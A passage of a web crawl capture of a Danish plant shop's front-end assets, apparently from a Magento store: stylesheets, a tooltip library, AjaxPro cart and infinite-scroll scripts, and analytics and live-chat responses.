    /*padding: 10px 20px 4px;*/
	padding: 5px 10px 6px;
}
body .productInfo .tabs li:last-child {
    padding: 5px 13px 6px;
}

.pop-a {
    font-size: 18px;
}
.tab-content {
    min-height: 172px;
}

.ui-tabs .ui-tabs-nav li {
	width:25%;
	}
.ui-tabs .ui-tabs-panel {
 float: left;
    width:75%;
}
.ui-tabs .ui-tabs-nav {
    margin: 0;
    padding: 0;
}
.ui-tabs .ui-tabs-nav li.ui-tabs-active {
    margin: -1px;
    padding-bottom: 1px;
}
.ui-state-active, .ui-widget-content .ui-state-active, .ui-widget-header .ui-state-active {
/*    background: #08a354 none repeat scroll 0 0 ;
    border: 1px solid #ccc;
    color: #fff;
    font-weight: normal;*/
}
.ui-corner-all, .ui-corner-bottom, .ui-corner-right, .ui-corner-br {
    border-radius: 0px;
}
.ui-widget-header {
/*    background: #eee url("images/ui-bg_highlight-soft_75_cccccc_1x100.png") repeat-x scroll 50% 50%;
    border-bottom: 2px solid #ccc;
    border-left: 1px solid #ccc;*/
    color: #222222;
    font-weight: bold;
}



#tabs li span {
    font-size: 17px;
    font-style: italic;
	font-weight: normal;
}
#tabs li strong {
    display: block;
    font-size: 23px;
}
#tabs li .current a {
    background: #08a354 none repeat scroll 0 0;
    border-right: medium none;
    color: #fff;
    position: relative;
    z-index: 2;
}
#tabs .tabs li a{
    background: #eee none repeat scroll 0 0;
    border-bottom: 2px solid #ccc;
    border-left: 1px solid #ccc;
    color: #373737;
    display: table;
    margin: 0 0 0 -1px;
    padding: 13px;
    text-decoration: none;
    width:88%;
}
#tabs .tabs .ui-tabs-active a {
    background: #08a354 none repeat scroll 0 0;
    color: #fff;
}
#tabs .tabs li a:hover {
    background: #08a354 none repeat scroll 0 0;
    color: #fff;
}

body #tabs li{
margin: 0;
    padding: 0;
    width: 100%;
	margin-bottom: 5px;}


.priceBox .price-box, .priceBox .actions{
	/*display:none;*/}



#tabs ul {
    display: table;
    float: left;
    width: 25%;
}


.priceBox .product-name {
    background: #08a354 none repeat scroll 0 0;
    color: #fff;
    height: auto;
    margin: 0 !important;
    padding: 7px;
}

.priceBox, .priceBox ul {
    width: 100% !important;
    display: inline-block !important;
}
.priceBox, .priceBox ul {
    width: 100% !important;
    display: inline-block !important;
}
body #tabs .tab-content .category-products li {
    width: 239px !important;
    margin-left: 13px !important;
}

.planteshop-promoted .title1 {
    background: #08a354 none repeat scroll 0 0;
    color: #fff !important;
    display: table;
    font-size: 17px;
    font-weight: normal !important;
    padding: 8px 0px;
    text-align: center;
	height: 50px;
    width: 100%;
}




#checkout-review-table .ui-spinner{
  background: #fff none repeat scroll 0 0;
    border: medium none;
    position: relative;
    width: 80px;}
#checkout-review-table .ui-spinner-up{
 background: #99cc01 none repeat scroll 0 0;
    height: 22px;
    right: 0;
    position: absolute;
    top: 0;
    width: 23px;}
#checkout-review-table .ui-spinner-down{
 background: #f24a38 none repeat scroll 0 0;
    height: 22px;
    left: 0;
    position: absolute;
    top: 0;
    width: 23px;}

body #checkout-review-table .ui-spinner-input {
    margin: 0 !important;
}
#checkout-review-table .ui-spinner span {
    background: rgba(0, 0, 0, 0) none repeat scroll 0 0;
    color: #fff;
    display: table;
    font-size: 26px;
    height: 100%;
    line-height: 14px;
    text-indent: 0;
    width: 100%;
}

#checkout-review-table  .review-qty-input {
    width: 30px;
}


#checkout-review-table tfoot tr:first-child, #checkout-review-table tfoot tr:nth-child(2) {
    display: none;
}

/*
#header-nav .nav-regular .nav-item.level0 > a {
    font-size: 15px;
    padding: 3px 5px !important;
    text-transform: uppercase;
}
*/
#header-nav .hp-block {
    float: right;
    margin: 0;
    padding: 0;
    width: 70px;
}

#header-nav #nav.sticky-header-nav {
    float: left;
    width: 92%;
	
}
@media (max-width:767px){
#header-nav #nav.sticky-header-nav {

	top: 50px !important;
}
	}

#header-nav #nav.sticky-header-nav li.nav-item.level0 a {
    padding-left:9px;
	padding-right:9px;
}
#header-nav .planteshop-cart {
	width:50px;
}
#header-nav #mini-cart-wrapper-regular{
	margin-top:0;
}
.col-main > div#giftcard-section {
    display: none;
}
#payment_partial > fieldset {
    display: none;
}
 .amquickview-ajax-view.catalog-product-view .product-name h1 {
    font-size: 30px;
}
.amquickview-ajax-view.catalog-product-view .special-price .price-label {
    display: none;
}
.amquickview-ajax-view.catalog-product-view .planteshopItem .productInfo p {
    margin-bottom: 0px;
}
.amquickview-ajax-view.catalog-product-view .planteshop_unit {
    font-size: 16px;
    float: left;
}
.amquickview-ajax-view.catalog-product-view .priceBox .special-price {
    float: left;
    font-size: inherit !important;
    height: auto;
    width: auto;
	margin-right: 5px;
}
.amquickview-ajax-view.catalog-product-view .testss .planteshop_unit {
    float: none !important;
}
.wrapper-company-stars .tp-widget-readmore, .wrapper-company-stars .tp-widget-stars {
    display: inline-block;
    margin: 0 2px 10px;
    vertical-align: middle;
}
.fancycheckout-index-index .header-top-container, .fancycheckout-index-index #header-nav, .fancycheckout-index-index #header-search, .fancycheckout-index-index .hp-block.user-menu {
    display: none !important;
}


.box {
	
	background: gray; /* standard */

	background: pink\9; /* IE 8 and below */

	*background: green; /* IE 7 and below */

	_background: blue; /* IE 6 */
	
	

}
.nav-regular .nav-item.level0 > a {
    padding-left: 5px;  /* standard */
    padding-right: 5px;  /* standard */
	
	padding-left: 5px\9; /* IE 8 and below */
    padding-right: 5px\9; /* IE 8 and below */
	
	padding-left: 5px; /* IE 7 and below */
    padding-right: 5px; /* IE 7 and below */
	
	padding-left: 5px; /* IE 6 */
    padding-right: 5px; /* IE 6 */
}

@media (min-width:1024px){
.title1 {
    height: 80px !important;
    display: inline-block;
}
	}

 
@media (max-width:767px){

.price-box .price {
    font-size: 13px !important;
}
.old-price {
    float: left;
    margin-right: 10px;
}	
.productInfo .price-box {
    display: inline-block;
}
body .productInfo .price-box {
    margin-bottom: 25px;
    display: inline-block;
    width: 100%;
}

}

.fancybox-inner.testrt {
	height: 600px !important;
}



.innerclassheight480 {
    width: 100% !important;
	height: 500px !important;
}
.wrapclassheight480 {
    position: fixed !important;
    left: 0 !important;
    top: 0 !important;
    right: 0;
    margin: 0;
    padding: 0;
    width: 100% !important;
}
.
.wrapclassheight480 .fancybox-close {
    position: absolute;
    top: 7px !important;
    right: 7px !important;

}

.innerclasswidth480 {
  width: 100% !important;
height: 319px !important;
}
.wrapclasswidth480 {
    position: fixed !important;
    left: 0 !important;
    top: 0 !important;
    right: 0;
    margin: 0;
    padding: 0;
    width: 100% !important;
}

.wrapclasswidth480 .fancybox-close {
    position: absolute;
    top: 1px !important;
    right: 2px !important;

}




.innerclasswidth360 {
       width: 100% !important;
    height: 638px !important;
}
.wrapclasswidth360 {
    position: fixed !important;
    left: 0 !important;
    top: 0 !important;
    right: 0;
    margin: 0;
    padding: 0;
    width: 100% !important;
}
.wrapclasswidth360 .fancybox-close {
    position: absolute;
    top: 1px !important;
    right: 2px !important;

}


.innerclassheight360 {
    width: 100% !important;
	    height: 360px !important;
}

.wrapclassheight360 {
    position: fixed !important;
    left: 0 !important;
    top: 0 !important;
    right: 0;
    margin: 0;
    padding: 0;
    width: 100% !important;
}
.wrapclassheight360 .fancybox-close {
    position: absolute;
    top: 1px !important;
    right: 2px !important;

}



.innerclasswidth320 {
    width: 100% !important;
}
.innerclasswidth320 {
    width: 100% !important;
    height: 570px !important;
}
.wrapclasswidth320 {
    position: fixed !important;
    left: 0 !important;
    top: 0 !important;
    right: 0;
    margin: 0;
    padding: 0;
    width: 100% !important;
}
.wrapclasswidth320 .fancybox-close {
    position: absolute;
    top: 1px !important;
    right: 2px !important;
}




.innerclassheight320 {
     width: 100% !important;
    height: 320px !important;
}

.wrapclassheight320 {
    position: fixed !important;
    left: 0 !important;
    top: 0 !important;
    right: 0;
    margin: 0;
    padding: 0;
    width: 100% !important;
}
.wrapclassheight320 .fancybox-close {
    position: absolute;
    top: 1px !important;
    right: 2px !important;
}




.innerclasswidth375 {
     width: 100% !important;
    height: 690px !important;
}

.wrapclasswidth375 {
    position: fixed !important;
    left: 0 !important;
    top: 0 !important;
    right: 0;
    margin: 0;
    padding: 0;
    width: 100% !important;
}
.wrapclasswidth375 .fancybox-close {
    position: absolute;
    top: 1px !important;
    right: 2px !important;
}


.innerclassheight375 {
     width: 100% !important;
    height: 375px !important;
}

.wrapclassheight375 {
    position: fixed !important;
    left: 0 !important;
    top: 0 !important;
    right: 0;
    margin: 0;
    padding: 0;
    width: 100% !important;
}
.wrapclassheight375 .fancybox-close {
    position: absolute;
    top: 1px !important;
    right: 2px !important;
}


.innerclasswidth414 {
     width: 100% !important;
    height: 732px !important;
}

.wrapclasswidth414 {
    position: fixed !important;
    left: 0 !important;
    top: 0 !important;
    right: 0;
    margin: 0;
    padding: 0;
    width: 100% !important;
}
.wrapclasswidth414 .fancybox-close {
    position: absolute;
    top: 1px !important;
    right: 2px !important;
}


.innerclassheight414 {
     width: 100% !important;
    height: 414px !important;
}

.wrapclassheight414 {
    position: fixed !important;
    left: 0 !important;
    top: 0 !important;
    right: 0;
    margin: 0;
    padding: 0;
    width: 100% !important;
	
}
.wrapclassheight414 .fancybox-close {
    position: absolute;
    top: 1px !important;
    right: 2px !important;
}



.wrapclassheight480 .fancybox-close {
    position: absolute;
    top: 1px !important;
    right: 2px !important;
}



















--- FILE ---
content_type: text/css
request_url: https://www.planteshop.dk/skin/frontend/ultimo/planteshop/css/amasty/amquickview/amquickview.css
body_size: 391
content:
.amquickview-hover
{
   background-color: #fff;
    left: 0;
    margin-left: auto;
    margin-right: auto;
    max-height: 40px;
    min-height: 17px;
    opacity: 1;
    padding: 8px 0;
    position: absolute;
    right: 0;
    text-align: center;
    top: 45% !important;
    width: 77%;
    z-index: 7000;
}
body .planteshop-promoted .amquickview-hover{
	 top:25% !important;
	}
.amquickview-hover a, .amquickview-hover a:hover
{
 color: #000;
    cursor: pointer;
    display: block;
    font-size: 20px;
    font-weight: bold;
    opacity: 1;
    text-decoration: none;
}

.amquickview-hover img.am-quickview-icon
{
    max-width: 100%;
    vertical-align: middle;
    display: inline !important;
    width: auto !important;
}

.amquickview-hover:hover
{
  /*  background-color: #8898a9;*/
}

body .amquickview-hover .am-quickview-icon {
    display: none !important;
}

--- FILE ---
content_type: application/javascript
request_url: https://www.planteshop.dk/js/magestore/tooltip/tooltip.js
body_size: 2537
content:
/*
 * Copyright (c) 2006 Jonathan Weiss <jw@innerewut.de>
 *
 * Permission to use, copy, modify, and distribute this software for any
 * purpose with or without fee is hereby granted, provided that the above
 * copyright notice and this permission notice appear in all copies.
 *
 * THE SOFTWARE IS PROVIDED "AS IS" AND THE AUTHOR DISCLAIMS ALL WARRANTIES
 * WITH REGARD TO THIS SOFTWARE INCLUDING ALL IMPLIED WARRANTIES OF
 * MERCHANTABILITY AND FITNESS. IN NO EVENT SHALL THE AUTHOR BE LIABLE FOR
 * ANY SPECIAL, DIRECT, INDIRECT, OR CONSEQUENTIAL DAMAGES OR ANY DAMAGES
 * WHATSOEVER RESULTING FROM LOSS OF USE, DATA OR PROFITS, WHETHER IN AN
 * ACTION OF CONTRACT, NEGLIGENCE OR OTHER TORTIOUS ACTION, ARISING OUT OF
 * OR IN CONNECTION WITH THE USE OR PERFORMANCE OF THIS SOFTWARE.
 */


/* tooltip-0.2.js - Small tooltip library on top of Prototype 
 * by Jonathan Weiss <jw@innerewut.de> distributed under the BSD license. 
 *
 * This tooltip library works in two modes. If it gets a valid DOM element 
 * or DOM id as an argument it uses this element as the tooltip. This 
 * element will be placed (and shown) near the mouse pointer when a trigger-
 * element is moused-over.
 * If it gets only a text as an argument instead of a DOM id or DOM element
 * it will create a div with the classname 'tooltip' that holds the given text.
 * This newly created div will be used as the tooltip. This is usefull if you 
 * want to use tooltip.js to create popups out of title attributes.
 * 
 *
 * Usage: 
 *   <script src="/javascripts/prototype.js" type="text/javascript"></script>
 *   <script src="/javascripts/tooltip.js" type="text/javascript"></script>
 *   <script type="text/javascript">
 *     // with valid DOM id
 *     var my_tooltip = new Tooltip('id_of_trigger_element', 'id_of_tooltip_to_show_element')
 *
 *     // with text
 *     var my_other_tooltip = new Tooltip('id_of_trigger_element', 'a nice description')
 *
 *     // create popups for each element with a title attribute
 *    Event.observe(window,"load",function() {
 *      $$("*").findAll(function(node){
 *        return node.getAttribute('title');
 *      }).each(function(node){
 *        new Tooltip(node,node.title);
 *        node.removeAttribute("title");
 *      });
 *    });
 *    
 *   </script>
 * 
 * Now whenever you trigger a mouseOver on the `trigger` element, the tooltip element will
 * be shown. On o mouseOut the tooltip disappears. 
 * 
 * Example:
 * 
 *   <script src="/javascripts/prototype.js" type="text/javascript"></script>
 *   <script src="/javascripts/scriptaculous.js" type="text/javascript"></script>
 *   <script src="/javascripts/tooltip.js" type="text/javascript"></script>
 *
 *   <div id='tooltip' style="display:none; margin: 5px; background-color: red;">
 *     Detail infos on product 1....<br />
 *   </div>
 *
 *   <div id='product_1'>
 *     This is product 1
 *   </div>
 *
 *   <script type="text/javascript">
 *     var my_tooltip = new Tooltip('product_1', 'tooltip')
 *   </script>
 *
 * You can use my_tooltip.destroy() to remove the event observers and thereby the tooltip.
 */

var Tooltip = Class.create();
Tooltip.prototype = {
  initialize: function(element, tool_tip) {
    var options = Object.extend({
      default_css: false,
      margin: "0px",
	    padding: "5px",
	    backgroundColor: "#d6d6fc",
	    min_distance_x: 5,
      min_distance_y: 5,
      delta_x: 0,
      delta_y: 0,
      zindex: 1000
    }, arguments[2] || {});

    this.element      = $(element);

    this.options      = options;
    
    // use the supplied tooltip element or create our own div
    if($(tool_tip)) {
      this.tool_tip = $(tool_tip);
    } else {
      this.tool_tip = $(document.createElement("div")); 
      document.body.appendChild(this.tool_tip);
      this.tool_tip.addClassName("tooltip");
      this.tool_tip.appendChild(document.createTextNode(tool_tip));
    }

    // hide the tool-tip by default
    this.tool_tip.hide();

    this.eventMouseOver = this.showTooltip.bindAsEventListener(this);
    this.eventMouseOut   = this.hideTooltip.bindAsEventListener(this);
    this.eventMouseMove  = this.moveTooltip.bindAsEventListener(this);

    this.registerEvents();
  },

  destroy: function() {
    Event.stopObserving(this.element, "mouseover", this.eventMouseOver);
    Event.stopObserving(this.element, "mouseout", this.eventMouseOut);
    Event.stopObserving(this.element, "mousemove", this.eventMouseMove);
  },

  registerEvents: function() {
    Event.observe(this.element, "mouseover", this.eventMouseOver);
    Event.observe(this.element, "mouseout", this.eventMouseOut);
    Event.observe(this.element, "mousemove", this.eventMouseMove);
  },

  moveTooltip: function(event){
	  Event.stop(event);
	  // get Mouse position
    var mouse_x = Event.pointerX(event);
	  var mouse_y = Event.pointerY(event);
	
	  // decide if wee need to switch sides for the tooltip
	  var dimensions = Element.getDimensions( this.tool_tip );
	  var element_width = dimensions.width;
	  var element_height = dimensions.height;
	
	  if ( (element_width + mouse_x) >= ( this.getWindowWidth() - this.options.min_distance_x) ){ // too big for X
		  mouse_x = mouse_x - element_width;
		  // apply min_distance to make sure that the mouse is not on the tool-tip
		  mouse_x = mouse_x - this.options.min_distance_x;
	  } else {
		  mouse_x = mouse_x + this.options.min_distance_x;
	  }
	
	  if ( (element_height + mouse_y) >= ( this.getWindowHeight() - this.options.min_distance_y) ){ // too big for Y
		  mouse_y = mouse_y - element_height;
	    // apply min_distance to make sure that the mouse is not on the tool-tip
		  mouse_y = mouse_y - this.options.min_distance_y;
	  } else {
		  mouse_y = mouse_y + this.options.min_distance_y;
	  } 
		var postion = this.element.positionedOffset();
		mouse_x = parseInt(postion[0]) + 30 ;
		mouse_y = parseInt(postion[1]) + 30;
	  // now set the right styles
	  this.setStyles(mouse_x, mouse_y);
  },
	
		
  showTooltip: function(event) {
    Event.stop(event);
    this.moveTooltip(event);
	  new Element.show(this.tool_tip);
  },
  
  setStyles: function(x, y){
    // set the right styles to position the tool tip
	
	
	  Element.setStyle(this.tool_tip, { position:'absolute',
	 								    top:y + this.options.delta_y  + "px",
	 								    left:x + this.options.delta_x + "px",
									    zindex:this.options.zindex
	 								  });
	
	  // apply default theme if wanted
	  if (this.options.default_css){
	  	  Element.setStyle(this.tool_tip, { margin:this.options.margin,
		 		  						                    padding:this.options.padding,
		                                      backgroundColor:this.options.backgroundColor,
										                      zindex:this.options.zindex
		 								    });	
	  }	
  },

  hideTooltip: function(event){
	  new Element.hide(this.tool_tip);
  },

  getWindowHeight: function(){
    var innerHeight;
	  if (navigator.appVersion.indexOf('MSIE')>0) {
		  innerHeight = document.body.clientHeight;
    } else {
		  innerHeight = window.innerHeight;
    }
    return innerHeight;	
  },
 
  getWindowWidth: function(){
    var innerWidth;
	  if (navigator.appVersion.indexOf('MSIE')>0) {
		  innerWidth = document.body.clientWidth;
    } else {
		  innerWidth = window.innerWidth;
    }
    return innerWidth;	
  }

}


--- FILE ---
content_type: application/javascript
request_url: https://www.planteshop.dk/skin/frontend/ultimo/planteshop/js/tm/ajaxpro/catalog/category/view.js
body_size: 1334
content:
/* <!-- AjaxPro --> */

AjaxPro.toolbar = function(){

    var _currentPage, _totalNum, _limit, _url;

    return {
        getTotal: function(){
            return _totalNum;
        },
        setTotal: function(total){
            _totalNum = total;
            return AjaxPro.toolbar;
        },
        getLimit: function(){
            return _limit;
        },
        setLimit: function(limit){
            _limit = limit;
            return AjaxPro.toolbar;
        },
        getPage: function(){
            return _currentPage;
        },
        setPage: function(page){
            _currentPage = page;
            return AjaxPro.toolbar;
        },
        getUrl: function(){
            return _url;
        },
        setUrl: function(url){
            _url = url;
            return AjaxPro.toolbar;
        },
        isEnd: function () {
            if ( _totalNum <= _limit * _currentPage) {
                return true;
            }
            return false;
        },
        request: function() {
            if (AjaxPro.message.visible()) {
                return;
            }
            if (AjaxPro.toolbar.isEnd()) {
                return;
            }

            if ("object" === typeof ajaxlayerednavigation) {
                var params = {};
                window.location.hash.substr(1).split("&").each(function(arg){
                    arg = arg.split('=');
                    if (arg[0] && arg[1]) {
                        params[arg[0]] = arg[1];
                    }
                });
                AjaxPro.request({
                    'url' : _url.replace('.page.', _currentPage + 1),
                    parameters: params
                });
                return;
            }
            AjaxPro.request({
                'url' : _url.replace('.page.', _currentPage + 1)
            });
        },
        incCurrentPage: function() {
            _currentPage++;
        }
    };
}();

Event.observe(window, 'load', function() {
    // Check for possible page without tm/ajaxpro/catalog/category/init.phtml
    // @see /app/code/local/TM/AjaxPro/Model/Observer.php~534, allowedBlockNames
    if (!AjaxPro.toolbar.getTotal()) {
        return;
    }

    if ("scroll"  == AjaxPro.config.get('catalogCategoryView/type')) {

        Event.observe(window, 'scroll', function() {

            var scrollOffsets = document.viewport.getScrollOffsets(),
            dimensions = document.viewport.getDimensions();

            var currentTopPosition = scrollOffsets[1] + dimensions.height,
            elementTopPosition = $$('.toolbar-bottom').last().offsetTop;

            if (elementTopPosition > currentTopPosition || Ajax.activeRequestCount > 0) {

                return;
            }

            AjaxPro.toolbar.request();
        });

    } else {

        var title = Translator.translate('More Products');
        AjaxPro.toolbar.addButton = function() {

            if ($('ajaxpro-scrolling-button')) {
                return;
            }
            var toolbarBottom = $$('.toolbar-bottom').last();
            if (!toolbarBottom) {
                return;
            }

            toolbarBottom.insert({
                'before': '<button id="ajaxpro-scrolling-button" type="button" title="'+ title +'" class="button">'
                        + '<span><span>'+ title +'</span></span></button>'
            });

            if (AjaxPro.toolbar.isEnd()) {
                $('ajaxpro-scrolling-button').hide();
            }

            Event.observe($('ajaxpro-scrolling-button'), 'click', AjaxPro.toolbar.request);
            return true;
        };

        AjaxPro.toolbar.addButton();
        AjaxPro.observe('addObservers', AjaxPro.toolbar.addButton);
    }


    AjaxPro.toolbar.appendProductList = function(html) {
        $$('.pager .pages').invoke('hide');
        var el = $('ajaxpro-scrolling-button');
        if (!el) {
            el = $$('.toolbar-bottom').last();
        }
        if (el) {
            el.insert({'before': html});
            html.extractScripts().map(function(script) {
                return window.eval.defer(script);
            });

            AjaxPro.toolbar.incCurrentPage();
            if (AjaxPro.toolbar.isEnd() && $('ajaxpro-scrolling-button')) {
                $('ajaxpro-scrolling-button').hide();
            }
        }
    };

    AjaxPro.observe('onComplete:catalog:category:view', function(e) {
        var r = e.memo.response;
        if (!r.custom['product_list']) {
            return false;
        }
        AjaxPro.toolbar.appendProductList(r.custom['product_list']);
    });

    AjaxPro.observe('onComplete:catalogsearch:result:index', function(e) {
        var r = e.memo.response;
        if (!r.custom['product_list']) {
            return false;
        }
        AjaxPro.toolbar.appendProductList(r.custom['product_list']);
    });
});


--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&aip=0&a=2131158297&t=pageview&_s=1&dl=https%3A%2F%2Fwww.planteshop.dk%2Fstauder%2Fstauder-a-d%3Fdir%3Ddesc%26order%3Dposition%26planteshop_good_for%3D651%26planteshop_soil%3D668%252C665%252C582&ul=en-us%40posix&dt=Smukke%20stauder%20%7C%20Se%20vores%20store%20udvalg%20og%20k%C3%B8b%20online%20her%20-%20Grupper%20-%20T%C3%B8r%20-%20Alm.%20til%20v%C3%A5d%20-%20Sphagnum&sr=1280x720&vp=1280x720&_u=YGBAgAABAAAAACAAI~&jid=1247573983&gjid=207417413&cid=496917857.1769401234&tid=UA-7896554-1&_gid=1852755493.1769401234&_slc=1&z=2049711207
body_size: -450
content:
2,cG-D780NSQLFS

--- FILE ---
content_type: application/javascript
request_url: https://www.planteshop.dk/skin/frontend/ultimo/planteshop/js/tm/ajaxpro/checkout/cart.js
body_size: 2419
content:
document.observe("dom:loaded", function (){

    AjaxPro.observe('addObservers', function() {

        setLocation = setLocation.wrap(function(callOriginal, url) {
            if (-1 != url.search('checkout/cart/add')) {
                return AjaxPro.request({'url' : url});
            }
            return callOriginal(url);
        });

    //    setPLocation = setPLocation.wrap(function(callOriginal, url, setFocus) {
    //        if (-1 == url.search('checkout/cart/add')) {
    //            return callOriginal(url, setFocus);
    //        }
    //        AjaxPro.request({'url' : url});
    //        if (window.opener) {
    //            window.opener.location.reload(false);
    //        }
    //    });

//         redeclare submit form function on product page
//         add product action checkout/cart/add
        var submit = function() {

            var url = this.form.action;
            var isUploadFile = false;//$(this.form).select('input[type=file]').length;
            $(this.form).select('input[type=file]').each(function(el){
                if ('' !== el.getValue()) {
                    isUploadFile = true;
                }
            });
            if (isUploadFile) {
                if(this.validator && !this.validator.validate()){
                   return false;
                }
                var template = '<iframe id="product_addtocart_form_frame" name="product_addtocart_form_frame" style="width:0; height:0; border:0;display:none;"><\/iframe>';
                Element.insert($('product_addtocart_form'), {after: template});
                this.form.setAttribute('target', 'product_addtocart_form_frame');
                //add product
                this.form.submit();

                var interval = window.setInterval(function() {

                    var iframe = $('product_addtocart_form_frame');
                    if ('undefined' == typeof iframe) {
                        window.clearInterval(interval);
                        return;
                    }

                    var isAfterSubmit = false;
                    try {

                        if (iframe.contentDocument) {
                             isAfterSubmit = iframe.contentDocument.body.innerHTML.length > 1 ? true : false;
                        } else if (iframe.contentWindow) {
                             isAfterSubmit = iframe.contentWindow.document.body.innerHTML.length > 1 ? true : false;
                        } else if (iframe.document) {
                             isAfterSubmit = iframe.document.body.innerHTML.length > 1 ? true : false;
                        }

                    } catch (exception) {
                        console.log(exception);
                    }

                    if(!isAfterSubmit) {
                        return;
                    }
                    AjaxPro.request({
                        'url'      : url.replace('/product', ''),
                        parameters : {'onlyblocks': 1}
                    });
                    Element.remove(iframe);
                    window.clearInterval(interval);
                }, 1000);
                this.form.removeAttribute('target');
                return false;
            }

            if ($('pp_checkout_url') &&
        	-1 !== $('pp_checkout_url').value.indexOf('paypaluk/express/start') &&
        	'function' == typeof productAddToCartForm.oldSubmit) { // paypal exprerss button was clicked

        	productAddToCartForm.oldSubmit();
        	return false;
            }

            var params = this.form.serialize(true);
            if(this.validator && this.validator.validate()){
                AjaxPro.request({
                    'url'      : url,
                    parameters : params
                });
            }

            return false;
        };

        if (typeof productAddToCartFormOld != 'undefined') {

            productAddToCartForm.submit = submit.bind(productAddToCartFormOld);

        } else if(typeof productAddToCartForm != 'undefined') {

            productAddToCartForm.oldSubmit = productAddToCartForm.submit;
            productAddToCartForm.submit = submit;
            //
            if($('qty')){
                $('qty').observe('keypress', function(e){
                    if (13 === e.keyCode) {
                        Event.stop(e);
                        productAddToCartForm.submit();
                    }
                });
            }
        }

        if ($('pp_checkout_url')) {
            $('pp_checkout_url').value = '';
	}

//        redeclare submit form function on shopping cart page
//        update action checkout/cart/updatePost
        var shoppingCartTable = $('shopping-cart-table');
        if (shoppingCartTable) {
            var shoppingCartForm = shoppingCartTable.up('form');
            if(typeof shoppingCartForm != 'undefined'){

                //prototype  multiple submit bugfix
                //http://www.developpez.net/forums/d577369/webmasters-developpement-web/javascript/bibliotheques-frameworks/prototype-script-aculo-us/prototype-serialize-multiple-submit/
                shoppingCartForm.select(':submit').each(function(submitInput){
                    submitInput._submitted = false;
                    submitInput.onclick = function(){
                        submitInput._submitted = true;
                    }.bind(this);
                }.bind(this));

                shoppingCartForm.observe('submit', function(e) {
                    var el = Event.element(e);
                    el.stopObserving('submit');
                    Event.stop(e);
                    var params = el.serialize(true);

                    shoppingCartForm.select(':submit').each(function(_el){
                        if (_el._submitted === true){
                            params[_el.name] = _el.value;
                        }
                        _el._submitted = false;
                    }.bind(this));

                    var url = el.action;

                    AjaxPro.request({
                        'url'      : url,
                        parameters : params
                    });

                    return false;
                });
            }
        }

        $$('a').each(function(element){
            var url = element.getAttribute('href');

            if (url == '#') {
                var onclickHandler = element.getAttribute('onclick');
                if (
                    onclickHandler
                    && typeof onclickHandler == 'string'
                    && onclickHandler != ''
                    && onclickHandler.search('setLocation') != -1
                    && onclickHandler.search('checkout/cart/add') != -1
                ) {

                    element.stopObserving('click');
                    element.observe('click', function(e) {
                        Event.stop(e);
                    });
                }
            }
            if (url && url.search('checkout/cart/delete') != -1) {
                element.stopObserving('click');
                element.setAttribute('onclick', '');
                element.observe('click', function(e) {
                    AjaxPro.fire('click:stop', e);
                    Event.stop(e);
                    if (AjaxPro.config.get('checkoutCart/enabledDeleteConfirm')) {
                        if(!confirm(Translator.translate('Are you sure you would like to remove this item from the shopping cart?'))) {
                            return false;
                        }
                    }
                    AjaxPro.request({
                        'url' : url
                    });
                    return false;
                });
                return false;
            }
        });

        var discountCartForm = $('discount-coupon-form');
        if(discountCartForm){
//            discountForm.oldSubmit = discountForm.submit;
            discountForm.submit = function(isRemove){
                var url = this.form.action;
                if (isRemove) {
                    $('coupon_code').removeClassName('required-entry');
                    $('remove-coupone').value = "1";
                } else {
                    $('coupon_code').addClassName('required-entry');
                    $('remove-coupone').value = "0";
                }
                var params = this.form.serialize(true);
                if(this.validator && this.validator.validate()){
                    AjaxPro.request({
                        'url'      : url,
                        parameters : params
                    });
                }
            }
        }

        var shippingZipForm = $('shipping-zip-form');
        if(shippingZipForm){
//            coShippingMethodForm.oldSubmit = coShippingMethodForm.submit;
            coShippingMethodForm.submit = function(){
                var country = $F('country');
                var optionalZip = false;
                for (i=0; i < countriesWithOptionalZip.length; i++) {
                    if (countriesWithOptionalZip[i] == country) {
                        optionalZip = true;
                    }
                }
                if (optionalZip) {
                    $('postcode').removeClassName('required-entry');
                }
                else {
                    $('postcode').addClassName('required-entry');
                }

                var url = this.form.action, params = this.form.serialize(true);
                if(this.validator && this.validator.validate()){
                    AjaxPro.request({
                        'url'      : url,
                        parameters : params
                    });
                }
            }
        }

        var elCoShippingMethodForm = $('co-shipping-method-form');
        if(elCoShippingMethodForm){
            //prototype  multiple submit bugfix
            //http://www.developpez.net/forums/d577369/webmasters-developpement-web/javascript/bibliotheques-frameworks/prototype-script-aculo-us/prototype-serialize-multiple-submit/
            elCoShippingMethodForm.select(':submit').each(function(submitInput){
                submitInput._submitted = false;
                submitInput.onclick = function(){
                    submitInput._submitted = true;
                }.bind(this);
            }.bind(this));

            elCoShippingMethodForm.observe('submit', function(e) {
                var el = Event.element(e);
                el.stopObserving('submit');
                Event.stop(e);
                var params = el.serialize(true);

                elCoShippingMethodForm.select(':submit').each(function(_el){
                    if (_el._submitted === true){
                        params[_el.name] = _el.value;
                    }
                    _el._submitted = false;
                }.bind(this));

                var url = el.action;

                AjaxPro.request({
                    'url'      : url,
                    parameters : params
                });

                return false;
            });
        }
    });

    AjaxPro.observe('onLoading:checkout', function() {
        AjaxPro.opacity
            .setSelector('.block-cart')
            .show(0.5)
        ;
    });

    AjaxPro.observe('onFailure:checkout', function() {
        AjaxPro.opacity
            .setSelector('.block-cart')
            .hide()
        ;
    });

    AjaxPro.observe('onComplete:checkout', function() {
        if (typeof truncateOptions === 'function') {
            truncateOptions();
        }
    });

});

--- FILE ---
content_type: application/javascript
request_url: https://www.planteshop.dk/skin/frontend/ultimo/planteshop/js/planteshop.js
body_size: 195
content:
jQuery(document).ready(function( $ ) {
    $('.js_toggleCard').on('click', function() {
        var $target = $($(this).attr('data-target'));

        window.asd = $target;
        if($target.length > 0) {
            $target.slideToggle();
        }

        return false;
    });
});

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://api.livechatinc.com/v3.6/customer/action/get_dynamic_configuration?x-region=us-south1&license_id=8718736&client_id=c5e4f61e1a6c3b1521b541bc5c5a2ac5&url=https%3A%2F%2Fwww.planteshop.dk%2Fstauder%2Fstauder-a-d%3Fdir%3Ddesc%26order%3Dposition%26planteshop_good_for%3D651%26planteshop_soil%3D668%252C665%252C582&channel_type=code&jsonp=__611bsp3617n
body_size: 46
content:
__611bsp3617n({"organization_id":"5921be28-f451-49dc-b6e1-fc82e928b030","livechat_active":false,"default_widget":"livechat"});

--- FILE ---
content_type: application/javascript
request_url: https://www.planteshop.dk/skin/frontend/ultimo/planteshop/js/tm/ajaxpro/config.js
body_size: 300
content:
/* <!-- AjaxPro --> */
AjaxPro.config = function(){

    var _config = {};

    return {
